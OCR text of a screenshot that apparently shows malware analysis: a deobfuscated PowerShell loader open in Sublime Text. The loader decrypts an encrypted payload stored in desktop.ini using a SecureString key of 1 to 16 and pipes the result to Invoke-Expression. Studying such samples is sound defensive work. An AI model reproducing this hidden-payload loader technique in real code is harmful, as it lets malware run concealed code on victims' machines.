 Powershell: Colon in co...
~/rick_and_morty/01_cl...
/bin/bash
Tue 30 Mar, 09:25
john
~/rick_and_morty/01_cleaned_ULpZVsej.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00_cleaned_ULpZVsej.vbs
01_cleaned_ULpZVsej.ps1
desktop.ini
untitled
1
2 powershell="powershell"
3
4 running_powershell_processes=Get-Process $powershell;
5
6 f ($running_powershell_processes.length -lt 2){
7 $one_to_sixteen=@(1..16);
8 $Marshal=[System.Runtime.InteropServices.Marshal]
9 $desktop_ini_contents= Get-Content "desktop.ini"
10 $converted_string= ConvertTo-SecureString $desktop_ini_contents -key $one_to_sixteen;
11 $new_byte_string = $Marshal::SecureStringToBSTR($converted_string);
12 $upd='ULpZVsej'; # never used?
13
14 $final_powershell_string = $Marshal::PtrToStringAuto($new_byte_string);
15 $final_powershell_string -replace "FDvzbAiUWepaR" | iex;
16
17
Line 16, Column 2
Spaces: 4
PowerShell